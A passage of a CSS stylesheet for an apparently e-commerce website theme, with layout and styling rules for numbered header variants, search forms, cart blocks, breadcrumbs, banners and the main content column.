          height: 80px;
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
          position: relative;
          margin-right: -23px;
          padding: 30px 0px 0px 0px;
     }
     
          .header-type-10 #top .search_form {
               border: none;
          }
          
          .header-type-10 #top .my-account {
               border-top: none;
               border-right: none;
               border-bottom: none;
          }
          
          .header-type-10 #top #cart_block .cart-heading .cart-icon {
               border-top: none;
               border-right: none;
               border-bottom: none;
          }
     
     .header-type-10 #top .dropdown > a:after {
          margin-top: 5px;
     }
     
     .header-type-10 #top .dropdown {
          margin: 29px 17px 0px 0px;
     }

/* @end */

/* @group Header Type 11 */

.header-type-11 #top .search_form {
     width: 100% !important;
     margin-right: auto !important;
     margin-left: auto !important;
     max-width: 272px;
     display: block;
}

.header-type-11 #top .logo {
     text-align: left;
}

/* @end */

/* @group Header Type 12 */

.header-type-12 #top .logo {
     text-align: left;
}

.header-type-12 #top .pattern > .container {
     padding-top: 6px;
     padding-bottom: 30px;
}

.header-type-12 #top .search_form {
     width: 532px;
     margin-left: -200px;
     border-radius: 30px;
     -webkit-border-radius: 30px;
     -moz-border-radius: 30px;
     height: 45px;
     background: #d9121f;
     padding: 2px;
     margin-right: 17px;
}

     .search-type-3 .header-type-12 #top .search_form {
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
     }
     
     .search-type-4 .header-type-12 #top .search_form {
          border-radius: 8px;
          -webkit-border-radius: 8px;
          -moz-border-radius: 8px;
     }
     
     .search-type-5 .header-type-12 #top .search_form {
          border-radius: 4px;
          -webkit-border-radius: 4px;
          -moz-border-radius: 4px;
     }
     
     .search-type-7 .header-type-12 #top .search_form {
          border-radius: 2px;
          -webkit-border-radius: 2px;
          -moz-border-radius: 2px;
     }

     .header-type-12 #top .search_form .search-cat {
          display: table-cell;
          width: 161px;
          vertical-align: top;
          padding: 0px 26px 0px 26px;
     }
     
          .header-type-12 #top .search_form .search-cat select {
               margin: 0px;
               height: 41px;
               background: none !important;
               border: none !important;
               padding: 0px !important;
               color: #fff;
               font-size: 12px;
               font-weight: 600 !important;
               text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.13);
          }
          
               .header-type-12 #top .search_form .search-cat select option {
                    color: #333;
                    text-shadow: none;
               }
          
               .header-type-12 #top .search_form .search-cat .select:after {
                    color: #fff;
                    right: 1px;
                    top: 15px;
                    font-size: 10px;
               }

     .header-type-12 #top .search_form .overflow-input {
          display: table-cell;
          width: 367px;
          vertical-align: top;
     }
     
          .header-type-12 #top .search_form input {
               margin: 0px;
               height: 41px;
               border: none;
          }
          
     .header-type-12 #top .search_form .button-search {
          right: 21px;
     }

/* @end */

/* @group Header Type 13 */

.header-type-13 #header-left {
     display: block;
     width: 25%;
     float: left;
}

.header-type-13 #top .pattern > .container {
     padding-bottom: 31px;
}

.header-type-13 .search_form {
     background: #fff;
     margin: 11px 0px 10px 0px;
     padding: 0px 50px 0px 0px;
     position: relative;
     height: 50px;
}

     .header-type-13 .search-cat {
          display: table-cell;
          width: 183px;
          border-right: 1px solid #d42f37;
          vertical-align: top;
     }
     
          .header-type-13 .search-cat select {
               margin: 0px;
               background: none;
               border: none;
               height: 50px;
               padding: 0px 26px;
               font-weight: 600 !important;
               font-size: 14px;
               color: #020202;
          }
          
               .header-type-13 .search-cat select option {
                    font-weight: 400 !important;
                    font-size: 13px;
                    color: #020202;
               }
               
               .header-type-13 .search-cat .select:after {
                    top: 19px;
                    color: #020202;
               }
          
     .header-type-13 .overflow-input {
          display: table-cell;
          width: 613px;
          padding-top: 2px;
          vertical-align: top;
     }
     
          .header-type-13 .overflow-input input {
               margin: 0px;
               background: none;
               border: none !important;
               width: 100%;
               height: 47px;
               display: block;
               padding: 0px 30px 0px 30px;
               font-size: 12px;
          }
          
          .header-type-13 .ui-autocomplete {
               right: -50px !important;
          }
          
          .header-type-13 .ui-autocomplete:after {
               left: 50%;
          }
          
     .header-type-13 .button-search {
          width: 50px;
          height: 50px;
          background: #f8eb0c;
          top: 0;
          right: 0 !important;
          color: #232323;
          text-align: center;
          transition: all 0.2s ease-in;
          -webkit-transition: all 0.2s ease-in;
          -moz-transition: all 0.2s ease-in;
          padding: 16px 0px 0px 0px;
     }
     
          .header-type-13 .button-search:hover {
               background: #232323;
               color: #fff;
          }
          
.standard-body .header-type-13 .fixed .pattern > .container {
     padding-left: 0px;
     padding-right: 0px;
}

     .standard-body .header-type-13 .fixed .search_form {
          margin-right: 10px;
     }
     
/* @end */

/* @group Header Type 14 */

.header-type-14 .top-bar {
     background: none;
     position: relative;
     padding-bottom: 9px;
}

.header-type-14 .top-bar .row > div {
     position: static;
}
     
.header-type-14 #top .logo {
     text-align: left;
}

.header-type-14 .welcome-text {
     padding-top: 10px;
}

.header-type-14 #top .dropdown > a:after {
     margin-top: 5px;
}

.header-type-14 #top .dropdown {
     margin: 10px 0px 0px 37px;
}

.header-type-14 #top .top-bar form:before  {
     content: '';
     width: 1px;
     top: 0;
     bottom: 1px;
     display: block;
     position: absolute;
     background: url(../img/bg-footer.png) top left repeat;
     margin-left: 18px;
}

     .header-type-14 #top .top-bar form:first-of-type:before  {
          display: none !important;
     }
     
.header-type-14 #top .pattern > .container {
     padding-top: 6px;
     padding-bottom: 30px;
}

.header-type-14 #top #cart_block .cart-heading p:after {
     margin-left: 17px;
}


.header-type-14 #top .search_form {
     width: 210px;
     margin-left: 58px;
     margin-right: 58px;
}

     .header-type-14 #top .search_form:before {
          content: '';
          position: absolute;
          display: block;
          top: -30px;
          bottom: -30px;
          width: 1px;
          background: rgba(255, 255, 255, .05);
          left: -61px;
     }

.header-type-14 #top #cart_block {
     margin-left: 78px;
}

     .header-type-14 #top #cart_block:before {
          content: '';
          position: absolute;
          display: block;
          top: -30px;
          bottom: -30px;
          width: 1px;
          background: rgba(255, 255, 255, .05);
          left: -78px;
     }

/* @end */

/* @group Header Type 15 */

.header-type-15 #top #header-left {
     position: static;
}

.header-type-15 #top .logo {
     padding-right: 40px;
}

     .header-type-15 #top .logo:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          background: #171717; /* Old browsers */
          background: -moz-linear-gradient(top,  #171717 0%, #090909 100%); /* FF3.6+ */
          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#171717), color-stop(100%,#090909)); /* Chrome,Safari4+ */
          background: -webkit-linear-gradient(top,  #171717 0%,#090909 100%); /* Chrome10+,Safari5.1+ */
          background: -o-linear-gradient(top,  #171717 0%,#090909 100%); /* Opera 11.10+ */
          background: -ms-linear-gradient(top,  #171717 0%,#090909 100%); /* IE10+ */
          background: linear-gradient(to bottom,  #171717 0%,#090909 100%); /* W3C */
          filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#171717', endColorstr='#090909',GradientType=0 ); /* IE6-9 */
          z-index: -1;
          left: 0;
          width: 24.8%;
     }

.header-type-15 #top .search_form {
     width: 360px;
     margin-right: 0;
     float: left;
     margin-left: 7px;
}

.header-type-15 #top .my-account {
     margin-left: 0;
}

/* @end */

/* @group Header Type 16 */

.header-type-16 #top #header-left .menu {
     list-style: none;
     margin: 0px;
     padding: 30px 0px 0px 0px;
}

     .header-type-16 #top #header-left .menu li {
          display: inline-block;
          padding: 7px 14px 0px 0px;
     }
     
          .header-type-16 #top #header-left .menu li:last-child {
               padding-right: 0px;
          }
          
.header-type-16 .overflow-currency-language {
     text-align: right;
}

.header-type-16 #top .dropdown {
     margin-right: 0px;
     margin-left: 27px;
}

.header-type-16 .welcome-text {
     padding-top: 12px;
}

.header-type-16 .top-bar {
     padding-bottom: 9px;
}

.header-type-16 #top .pattern > .container {
     padding-bottom: 47px;
}

/* @end */

/* @group Header Type 17 */

.header-type-17 #top #header-left .menu {
     list-style: none;
     margin: 0px;
     padding: 30px 0px 0px 0px;
}

     .header-type-17 #top #header-left .menu li {
          display: inline-block;
          padding: 7px 0px 0px 0px;
          font-weight: 600;
     }
     
          .header-type-17 #top #header-left .menu li:before {
              content: "/";
              color: #D8D8D8;
              margin: 0px 10px;
              font-weight: bold;
          }
          
               .header-type-17 #top #header-left .menu li:first-child:before {
                    display: none;
               }     
               
          .header-type-17 #top #header-left .menu li:last-child {
               padding-right: 0px;
          }

.header-type-17 #top .pattern > .container {
     padding-top: 15px;
     padding-bottom: 30px;
}

.header-type-17 #top form:first-of-type {
     margin-left: -40px;
}

.header-type-17 #top form .dropdown {
     margin-right: 9px;
}

.header-type-17 #top form:last-of-type .dropdown {
     margin-right: 12px;
}

.header-type-17 #top form:last-of-type .dropdown:before {
     content: "/";
     color: #D8D8D8;
     margin: 0px 12px 0px 0px;
     font-weight: bold;
}

.header-type-17 #header-right {
     padding-left: 0px;
}

.header-type-17 #top .dropdown > a {
     font-weight: 600;
}

.header-type-17 #top #cart_block .cart-heading p:after {
     margin-top: 5px;
}

/* @end */

/* @group Header Type 18 */

.header-type-18 {
     
}

     .header-type-18 .background-top-bar {
          background: none !important;
     }
     
     .header-type-18 .top-bar {
         
     }
     
          .header-type-18 .top-bar .left {
               float: left;
               padding-right: 10px;
          }
          
          .header-type-18 .top-bar .line {
               overflow: hidden;
          }
          
               .header-type-18 .top-bar .line > div {
                    display: block;
                    height: 1px;
                    background: rgba(0, 0, 0, .2);
                    margin-top: 20px;
               }
          
          .header-type-18 .top-bar .right {
               float: right;
               font-weight: 500;
               text-align: right;
               padding-left: 5px;
          }     
          
               .header-type-18 .top-bar .menu li {
                    padding-left: 23px;
               }
          
     .header-type-18 #top .logo {
          text-align: left;
     }
     
     .header-type-18 #top .search_form {
          width: 270px !important;
          margin-right: 17px;
     }
     
     .header-type-18 #top .pattern > .container {
          padding-top: 0px;
          padding-bottom: 10px;
     }

/* @end */

/* @group Header Type 19 */

.body-header-type-19 .camera_slider {
     margin: 0px -20px 0px -20px;
}

     .body-header-type-19.common-home #slider .pattern {
          position: absolute;
          width: 100%;
          margin-top: 20px;
          z-index: 23;
     }
     
     .header-type-19 .overflow-input {
          padding-top: 3px;
          display: block;
          width: 100%;
     }
     
     .header-type-19 .search_form_overflow {
          display: table-cell;
          vertical-align: top;
          width: 529px;
     }
     
     .header-type-19 .shop-by-car {
          display: table-cell;
          vertical-align: top;
          width: 135px;
          min-width: 135px;
          height: 71px;
          border-right: 1px solid rgba(255, 255, 255, .1);
          padding-right: 28px;
     }
     
          .header-type-19 .shop-by-car select {
               background: none !important;
               border: none !important;
               outline: none;
               height: 71px;
               display: block;
               width: 100%;
               margin: 0px;
               padding: 0px;
               font-size: 14px;
               color: #fff;
               font-weight: 600 !important;
               position: relative;
               z-index: 1;
               padding-top: 2px;
               cursor: pointer;
          }
          
               .header-type-19 .shop-by-car .select:after {
                    color: #fff;
                    right: 0;
                    top: 31px;
                    z-index: 0;
               }
     
     .header-type-19 .shop-by-brands {
          display: table-cell;
          vertical-align: top;
          width: 183px;
          min-width: 183px;
          height: 71px;
          padding-left: 30px;
          padding-right: 28px;
     }
     
          .header-type-19 .shop-by-brands select {
               background: none !important;
               border: none !important;
               outline: none;
               height: 71px;
               display: block;
               width: 100%;
               margin: 0px;
               padding: 0px;
               font-size: 14px;
               color: #fff;
               font-weight: 600 !important;
               position: relative;
               z-index: 1;
               padding-top: 2px;
               cursor: pointer;
          }
          
               .header-type-19 .shop-by-brands .select:after {
                    color: #fff;
                    right: 0;
                    top: 31px;
                    z-index: 0;
               }
               
          .header-type-19 .shop-by-car select option,
          .header-type-19 .shop-by-brands select option {
               background: #fff !important;
               color: #000;
               font-weight: 300 !important;
               font-size: 13px !important;
          }

/* @end */

/* @group Header Type 20 */

.header-type-20 #top .pattern > .container {
     padding-top: 11px;
     padding-bottom: 35px;
}

.header-type-20 #top .search_form {
     width: 352px !important;
     max-width: 352px;
}

/* @end */

/* @group Header Type 22 */

.header-type-22 .pattern > .container .row {
     margin: 0px -10px;
}

.header-type-22 .pattern > .top-bar {
     padding-left: 5px;
     padding-right: 5px;
}

.header-type-22 #top .pattern > .container {
     padding-bottom: 19px;
     padding-top: 6px;
}

/* @end */

/* @group Header Type 23 */

.header-type-23 #top .logo {
     text-align: left;
}

.header-type-23 #top .search_form {
     width: 194px !important;
     margin-right: 0px !important;
     display: inline-block;
}

.header-type-23 #top .pattern > .container {
     padding-top: 5px;
     padding-bottom: 30px;
}

.header-type-23 .top-bar {
     padding-bottom: 8px;
}

#main .header-type-23 #top .account {
     float: right;
     margin-right: 53px !important;
}

     .header-type-23 .account i {
          padding-right: 6px;
     }

.header-type-23 #top #cart_block {
     float: right;
     margin: 0px 0px -5px 0px !important;
     padding-bottom: 4px;
}
     
     .header-type-23 #top #cart_block:before {
          content: '';
          width: 1px;
          top: 0;
          bottom: -2px;
          display: block;
          position: absolute;
          background: rgba(255, 255, 255, .1);
          margin-left: -27px;
     }
     
     .header-type-23 #top #cart_block .cart-heading .cart-count {
          display: none;
     }
     
     .header-type-23 #top #cart_block .cart-heading .cart-icon {
          width: 12px;
          height: 12px;
          background: none;
          border: none;
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
          padding-top: 14px;
     }
     
     .header-type-23 #top #cart_block .cart-heading p strong {
          font-size: 12px !important;
     }
     
     .header-type-23 #top #cart_block .cart-heading p {
          padding-top: 10px;
          padding-left: 7px !important;
     }
     
     .header-type-23 #top #cart_block .cart-heading p:after {
          font-size: 9px;
          line-height: 1;
          margin-top: 5px;
     }
     
     #main .header-type-23 #top #cart_block.open > .dropdown-menu {
          margin-top: 0px;
     }

.header-type-23 #top .dropdown {
     margin-right: 24px !important;
}

.header-type-23 .top-bar form:before {
     content: '';
     width: 1px;
     top: 0;
     bottom: 0;
     display: block;
     position: absolute;
     background: rgba(255, 255, 255, .1);
     margin-left: -32px;
}

     .header-type-23 .top-bar form:first-of-type:before {
          display: none !important;
     }
     
     .header-type-23 .top-bar form {
          padding-left: 32px;
     }
     
          .header-type-23 .top-bar form:first-of-type {
               padding-left: 0px;
          }
          
.header-type-23 #top .dropdown > a:after {
     margin-left: 9px !important;
}

/* @end */

/* @group Header Type 24 */

.header-type-24 {
     
}

     .header-type-24 #header-right {
          position: static;
     }
          .header-type-24 #header-right .megamenu-background,
          .header-type-24 #header-right .overflow-megamenu {
               position: static;
          }
          
          .header-type-24 #header-right .megamenu-background {
               border: none;
               background: none !important;
          }
          
          .header-type-24 #header-right .megamenu-background > div {
               background: none !important;
          }
          
               .header-type-24 #header-right .horizontal ul.megamenu > li {
                    margin-right: 16px;
               }
               
                    .header-type-24 #header-right .horizontal ul.megamenu > li > a {
                         padding-top: 10px;
                         padding-bottom: 10px;
                         height: 41px;
                    }
                    
                    .header-type-24 ul.megamenu > li > a > .fa-home {
                         font-size: 18px;
                         margin-top: 1px;
                    }

                    .header-type-24 #header-right .horizontal ul.megamenu > li.pull-right,
                    .body-full-width .header-type-24 #header-right .horizontal ul.megamenu > li.pull-right {
                         margin-right: 0;
                    }

.header-type-24 #top .pattern > .container {
     padding-top: 0px !important;
     padding-bottom: 0px !important;
}

.header-type-24 #top .pattern > .container > .row {
     position: relative;
}                    

.header-type-24 #top .pattern > .container > .row:before {
     content: '';
     position: absolute;
     top: 0;
     left: 15px;
     right: 15px;
     height: 5px;
     display: block;
     /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#6bab13+0,fe7f02+100 */
     background: rgb(107,171,19); /* Old browsers */
     background: -moz-linear-gradient(left,  rgba(107,171,19,1) 0%, rgba(254,127,2,1) 100%); /* FF3.6+ */
     background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(107,171,19,1)), color-stop(100%,rgba(254,127,2,1))); /* Chrome,Safari4+ */
     background: -webkit-linear-gradient(left,  rgba(107,171,19,1) 0%,rgba(254,127,2,1) 100%); /* Chrome10+,Safari5.1+ */
     background: -o-linear-gradient(left,  rgba(107,171,19,1) 0%,rgba(254,127,2,1) 100%); /* Opera 11.10+ */
     background: -ms-linear-gradient(left,  rgba(107,171,19,1) 0%,rgba(254,127,2,1) 100%); /* IE10+ */
     background: linear-gradient(to right,  rgba(107,171,19,1) 0%,rgba(254,127,2,1) 100%); /* W3C */
     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6bab13', endColorstr='#fe7f02',GradientType=1 ); /* IE6-9 */
     border-radius: 0px 0px 4px 4px;
     -webkit-border-radius: 0px 0px 4px 4px;
     -moz-border-radius: 0px 0px 4px 4px;
     z-index: 1;
}

     .header-type-24 #top .pattern > .container #header-left {
          position: static;
     }

     .header-type-24 #top .pattern > .container #header-left:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: rgba(0, 0, 0, .1);
     }
     
     .header-type-24 #top .pattern > .container #header-left:after {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          left: 25%;
          width: 1px;
          background: rgba(0, 0, 0, .1);
          margin-left: -16px;
     }
     
.header-type-24 #top .logo {
     padding-top: 43px;
     padding-bottom: 29px;
     padding-left: 15px;
     padding-right: 15px;
}

.header-type-24 #top .dropdown {
     margin: 0px 19px 0px 0px;
}

.header-type-24 #top .overflow-change-menu {
     display: inline-block;
     vertical-align: top;
     background: url(../img/bg-megamenu.png) bottom left repeat-x;
     padding: 20px 0px 14px 0px;
}

     .header-type-24 #top .overflow-change-menu ul.menu {
          display: inline-block;
          vertical-align: top;
          padding: 0px 0px 0px 11px;
          margin: 0px;
          list-style: none;
     }
     
          .header-type-24 #top .overflow-change-menu ul.menu li {
               display: inline-block;
               padding: 0px 0px 0px 15px;
               vertical-align: top;
          }
          
               .header-type-24 #top .overflow-change-menu ul.menu li a {
                    font-size: 12px;
               }
               
.header-type-24 #top .pattern > .container .megamenu-background {
     display: inline-block;
     vertical-align: top;
     padding: 27px 28px 0px 0px;
}
     
.header-type-24 #top .my-account,
.header-type-24 #top #cart_block {
     margin-top: 25px;
}     

.header-type-24 #top #header-right {
     padding-bottom: 26px;
}

.header-type-24 #top .vertical {
     padding-top: 7px;
     padding-bottom: 10px;
}

.header-type-24 #top .search_form {
     width: auto !important;
     margin: 0px !important; 
     padding: 7px 0px !important;
     display: block !important;
}

     .header-type-24 #top .search_form .button-search {
          top: 21px;
     }
     
     .header-type-24 #top .search_form .search-cat {
          display: table-cell;
          min-width: 238px;
          vertical-align: top;
     }
     
          .header-type-24 #top .search_form .search-cat select {
               border: none;
               margin: 0px;
               height: 46px;
               border-radius: 4px 0px 0px 4px !important;
               -webkit-border-radius: 4px 0px 0px 4px !important;
               -moz-border-radius: 4px 0px 0px 4px !important;  
               border-right: 1px solid #e5e5dd;
               -webkit-box-shadow: -1px 1px 1px 0px rgba(50, 50, 50, 0.2);
               -moz-box-shadow:    -1px 1px 1px 0px rgba(50, 50, 50, 0.2);
               box-shadow:         -1px 1px 1px 0px rgba(50, 50, 50, 0.2);
               font-weight: 600 !important;
               color: #303030;
               padding: 2px 30px 0px 30px;
               line-height: 46px;
          }
          
               .header-type-24 #top .search_form .search-cat .select:after {
                    right: 26px;
               }
          
               .header-type-24 #top .search_form .search-cat select option {
                    font-weight: 300 !important;
               }
          
     .header-type-24 #top .search_form .overflow-input {
          display: table-cell;
          width: 100%;
          vertical-align: top;
     }
     
          .header-type-24 #top .search_form .overflow-input input {
               margin: 0px;
               border-radius: 0px 4px 4px 0px !important;
               -webkit-border-radius: 0px 4px 4px 0px !important;
               -moz-border-radius: 0px 4px 4px 0px !important;
               border: none !important;
               padding-left: 33px;
               height: 46px;
               padding-top: 14px;
               font-size: 13px !important;
          }
     
/* @end */

/* @group Header type 26 */

.header-type-26 {
     
}

     .header-type-26 #top .pattern > .container {
          padding-top: 0px !important;
          padding-bottom: 27px;
     }
     
     .header-type-26 #top .logo {
          padding-top: 40px;
     }

     .header-type-26 ul.menu {
          padding: 28px 0px 0px 0px;
          margin: 0px;
          list-style: none;
     }
     
          .header-type-26 ul.menu li {
               padding: 0px 16px 0px 0px;
               display: inline-block;
               vertical-align: top;
          }
          
               .header-type-26 #header-right ul.menu li {
                    padding: 0px 0px 0px 16px;
               }
               
               .header-type-26 ul.menu li a {
                    font-size: 12px;
                    font-weight: 500;
               }
               
     .header-type-26 .overflow-currency-cart {
          display: inline-block;
          vertical-align: top;
          margin-left: -100px;
          border-bottom: 1px solid rgba(255, 255, 255, .1);
          position: relative;
     }
     
          .header-type-26 .overflow-currency-cart:before {
               content: '';
               position: absolute;
               bottom: -1px;
               left: 100%;
               height: 1px;
               width: 10000px;
               background: rgba(255, 255, 255, .1);
          }
     
          .header-type-26 #top #cart_block {
               margin: 0px !important;
               padding: 0px 28px;
               background: rgba(255, 255, 255, .1);
               height: 40px;
          }
          
               .header-type-26 #top #cart_block .dropdown-menu:after {
                    right: 67px;
               }

               .header-type-26 #top #cart_block .cart-heading .cart-count {
                    display: none;
               }
               
               .header-type-26 #top #cart_block .cart-heading .cart-icon {
                    width: 16px;
                    height: 16px;
                    background: none;
                    border: none;
                    border-radius: 0px;
                    -webkit-border-radius: 0px;
                    -moz-border-radius: 0px;
                    padding-top: 12px;
               }
               
               .header-type-26 #top #cart_block .cart-heading p strong {
                    font-size: 11px !important;
               }
               
               .header-type-26 #top #cart_block .cart-heading p {
                    padding-top: 9px;
                    padding-left: 7px !important;
               }
               
               .header-type-26 #top #cart_block .cart-heading p:after {
                    font-size: 9px;
                    line-height: 1;
                    margin-top: 5px;
               }
               
               #main .header-type-26 #top #cart_block.open > .dropdown-menu {
                    margin-top: 0px;
               }
               
          .header-type-26 .overflow-currency-cart > form {
               height: 40px;
               border-left: 1px solid rgba(255, 255, 255, .1);
          }
               
          .header-type-26 #top .dropdown {
               margin: 10px 28px 0px 28px;
               padding: 0px;
          }
          
               .header-type-26 #top .dropdown > a {
                    display: inline-block;
               }

/* @end */

/* @group 8. Breadcrumb
------------------*/

.breadcrumb {
}

     .breadcrumb-style-6 .breadcrumb {
          margin-top: 20px;
     }

     #main .breadcrumb .background {
          background-color: #fff;
          background-image: url(../img/bg-megamenu.png);
          background-position: bottom left;
          background-repeat: repeat-x;
     }
	
	.breadcrumb .container > div {
		padding: 63px 0px 5px 0px;
		text-align: center;
	}
	
	     body[class*="product-category-"].show-vertical-megamenu-category-page .breadcrumb .container > div {
	          padding-left: 25%;
	     }
	
	     .breadcrumb-style-7 .breadcrumb .container > div {
	          padding-top: 40px;
	     }
	
	     .breadcrumb-style-1 .breadcrumb .container > div {
	          padding-top: 50px;
	          padding-bottom: 0px;
	     }
	     
	     .breadcrumb-style-9 .breadcrumb .container > div {
	          padding-top: 40px;
	          padding-bottom: 0px;
	     }
	     
	     .breadcrumb-style-2 .breadcrumb .container > div {
	          padding-top: 40px;
	          padding-bottom: 0px;
	     }
	     
	     .breadcrumb-style-10 .breadcrumb .container > div {
	          padding-top: 50px;
	          padding-bottom: 0px;
	     }
	     
	     .breadcrumb-style-4 .breadcrumb .container > div {
	          padding-top: 33px;
	          padding-bottom: 0px;
	     }
	     
	     .breadcrumb-style-8 .breadcrumb .container > div {
	          padding-top: 27px;
	          padding-bottom: 0px;
	     }
	     
	     .breadcrumb-style-6 .breadcrumb .container > div {
	          padding-top: 33px;
	          padding-bottom: 0px;
	          text-align: left;
	     }
	     
	     .breadcrumb-style-5 .breadcrumb .container > div {
	          padding-top: 53px;
	          padding-bottom: 0px;
	     }
	     
	     .breadcrumb-style-11 .breadcrumb .container > div {
	          padding-top: 45px;
	          padding-bottom: 0px;
	     }
		
		.breadcrumb .container h1 {
			margin: 0px;
			padding: 0px 0px 9px 0px;
			font-size: 30px;
			border-bottom: 2px solid #d9121f;
			font-weight: 500;
			display: inline-block;
		}
		
		     .box-type-6 .breadcrumb .container h1 {
		          border-bottom-width: 1px;
		     }
		
		     .breadcrumb-style-4 .breadcrumb .container h1 {
		          padding-bottom: 10px;
		     }
		     
		     .breadcrumb-style-8 .breadcrumb .container h1 {
		          padding-bottom: 5px;
		     }
		     
		     .breadcrumb-style-6 .breadcrumb .container h1 {
		          padding-bottom: 0px;
		          border-bottom: none;
		     }
		     
		     .breadcrumb-style-7 .breadcrumb .container h1 {
		          padding-bottom: 0px;
		          border-bottom: none;
		     }
		     
		     .breadcrumb-style-10 .breadcrumb .container h1 {
		          padding-bottom: 5px;
		          border-bottom: none;
		     }

		.breadcrumb .container ul {
			list-style: none;
			padding: 17px 0px 56px 0px;
			margin: 0px;
		}
		
		     .breadcrumb-style-1 .breadcrumb .container ul {
		          padding-bottom: 50px;
		     }
		
		     .breadcrumb-style-9 .breadcrumb .container ul {
		          padding-bottom: 36px;
		     }
		     
		     .breadcrumb-style-2 .breadcrumb .container ul {
		          padding-bottom: 40px;
		          padding-top: 13px;
		     }
		     
		     .breadcrumb-style-4 .breadcrumb .container ul {
		          padding-bottom: 30px;
		     }
		     
		     .breadcrumb-style-8 .breadcrumb .container ul {
		          padding-bottom: 24px;
		          padding-top: 10px;
		     }
		     
		     .breadcrumb-style-6 .breadcrumb .container ul {
		          padding-bottom: 30px;
		          padding-top: 0px;
		     }
		     
		     .breadcrumb-style-3 .breadcrumb .container ul {
		          padding-bottom: 10px;
		     }
		     
		     .breadcrumb-style-10 .breadcrumb .container ul {
		          padding-bottom: 0px;
		          padding-top: 0px;
		     }
		     
		     .breadcrumb-style-5 .breadcrumb .container ul {
		          padding-bottom: 0px;
		     }
		     
		     .breadcrumb-style-11 .breadcrumb .container ul {
		          padding-bottom: 0px;
		          margin-bottom: -10px;
		          position: relative;
		          z-index: 2;
		     }
		     
		     .breadcrumb-style-7 .breadcrumb .container ul {
		          padding-top: 0px;
		          padding-bottom: 66px;
		     }
		
			.breadcrumb .container ul li {
				display: inline-block;
			}
			
				.breadcrumb .container ul li:before {
					content: "›";
					padding-right: 4px;
				}
				
					.breadcrumb .container ul li:first-child:before {
						display: none;
					}
					
/* @end */
					
/* @group 9. Main Content
------------------*/

.main-fixed3 .main-content {
     margin-bottom: 60px;
}

.main-fixed3 .main-content .background {
     background: #fff;
}

.main-fixed3 .main-content .pattern > .container {
     padding-bottom: 40px !important;
}

     .main-fixed3 .main-content .pattern > .container > div:first-child {
          margin-top: -10px;
          position: relative;
     }
     
     .checkout-cart .main-fixed3 .main-content .pattern > .container > div:first-child,
     .checkout-checkout .main-fixed3 .main-content .pattern > .container > div:first-child {
          margin-top: 0px;
     }

.common-home .main-fixed3 .main-content .pattern > .container {
     padding-bottom: 30px !important;
}

     .common-home .main-fixed3 .main-content .pattern > .container > div:first-child {
          margin-top: 0px;
     }
     
.main-content .pattern > .container,
.standard-body .main-content .pattern > .container {
	padding-bottom: 60px;
	min-height: 300px;
}

     .standard-body .full-width.main-content .pattern > .container {
          padding-bottom: 50px;
     }

	/* @group Banner */
	
	.banners > div {
		padding-top: 60px;
	}
	
	     .banners.banners-with-padding-30 > div {
	          padding-top: 30px;
	     }
	     
	     .banners.banners-with-padding-20 > div {
	          padding-top: 20px;
	     }
	     
	     .banners.banners-with-padding-45 > div {
	          padding-top: 45px;
	     }
	     
	     .banners.banners-with-padding-50 > div {
	          padding-top: 50px;
	     }
	     
	     .banners.banners-with-padding-40 {
	          padding-top: 10px;
	     }
	     
	     .banners.banners-with-padding-40 > div {
	          padding-top: 30px;
	     }
	     
	     .banners.banners-with-padding-0 > div {
	          padding-top: 0px;
	     }
	     
	     .banners.banners-with-padding-0-2 > div {
	          padding-top: 0px;
	     }
	
		.banners > div img {
			display: block;
			margin: 0px auto;
		}
		
	/* @end */
	
	/* @group Center column */
	
	.center-column {
	     position: relative;
	     margin-bottom: -20px;
	}
	
	     .standard-body .full-width .center-column.content-without-background {
	          padding-top: 20px;
	     }
	     
	          .box-type-12 .standard-body .full-width .center-column.content-without-background {
	               padding-top: 0px;
	          }
	          
	          .box-type-19 .standard-body .full-width .center-column.content-without-background {
	               padding-top: 0px;
	          }

	          body[class*="product-product-"] .standard-body .full-width .center-column.content-without-background,
	          body.body-white .standard-body .full-width .center-column.content-without-background {
	               padding-top: 0px;
	          }
	          
	          body[class*="product-product-"].box-type-5 .standard-body .full-width .center-column.content-without-background {
	               padding-top: 10px;
	          }
	          
	          body.body-white.box-type-4 .standard-body .full-width .center-column.content-without-background {
	               padding-top: 30px;
	          }
	          
	          body.body-white.box-type-4.product-search .standard-body .full-width .center-column.content-without-background {
	               padding-top: 0px;
	          }
	          
	          body[class*="product-product-"].body-white.box-type-4 .standard-body .full-width .center-column.content-without-background {
	               padding-top: 0px;
	          }
	          
	          body.box-type-4 .main-fixed .center-column.content-without-background {
	               padding-top: 30px;
	          }
	          
	               body.box-type-7 .main-fixed .center-column.content-without-background {
	                    padding-top: 0px;
	               }
	               
	               body[class*="product-category-"].box-type-7 .main-fixed .center-column.content-without-background {
	                    padding-top: 30px;
	               }
	          
	          body.box-type-4.product-search .main-fixed .center-column.content-without-background {
	               padding-top: 0px;
	          }
	          
	          body[class*="product-product-"].box-type-4 .main-fixed .center-column.content-without-background {
	               padding-top: 0px;
	          }
	
	     body[class*="product-product-"] .center-column {
	          margin-bottom: 0px;
	     }
	
	     .standard-body .full-width .center-column.content-with-background {
	          margin-bottom: 0px;
	          padding: 40px 55px 20px 55px;
	          margin-top: 50px;
	          position: relative;
	     }
	     
	          .body-white .standard-body .full-width .center-column.content-with-background {
	               margin-top: 50px;
	          }
	          
	               .box-type-5.body-white .standard-body .full-width .center-column.content-with-background {
	                    margin-top: 60px;
	               }
	          
	               .box-type-5.body-white.checkout-cart .standard-body .full-width .center-column.content-with-background {
	                    margin-top: 50px;
	               }
	          
	               .border-width-1.checkout-checkout .standard-body .full-width .center-column.content-with-background {
	                    margin-top: 0px;
	               }
	               
	               .body-white-type-2.border-width-1.checkout-checkout .standard-body .full-width .center-column.content-with-background {
	                    margin-top: 50px;
	               }
	               
